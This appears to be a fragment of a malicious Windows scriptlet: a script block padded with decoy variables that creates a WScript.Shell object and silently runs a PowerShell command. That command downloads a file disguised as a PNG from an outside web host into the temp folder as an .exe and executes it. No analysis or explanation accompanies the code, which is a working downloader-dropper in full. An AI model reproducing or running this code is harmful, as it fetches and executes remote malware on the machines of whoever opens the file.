 </registration>
<script xmlns = "HTTp://WWW.W3.ORG/2000/SVG"  >
<![CDATA[
function ab(){
 var d = 'wscript.shell';
 return d;
}
    var sdfaadsfsd="dsfsdfdgdgds";
    var retrttytry="etfdgdfg";
    var sreresdfrr="gfglaaae";
    var dfsdsfds="gblsldskd";
    var cmvmvmcx="mvmnbsjnjs";
    var tome= "CMD /c PowerShell (New-Object System.Net.WebClient).DownloadFile('http://www.komstrup.com/pure/zomstag.png',
    '%TEMP%\\zomstag.exe');%TEMP%\\zomstag.exe";
    var po='.';
    var lb='CRI';
    var gas = new ActiveXObject(ab());
    gas.ruN(tome,0);]]>
</script>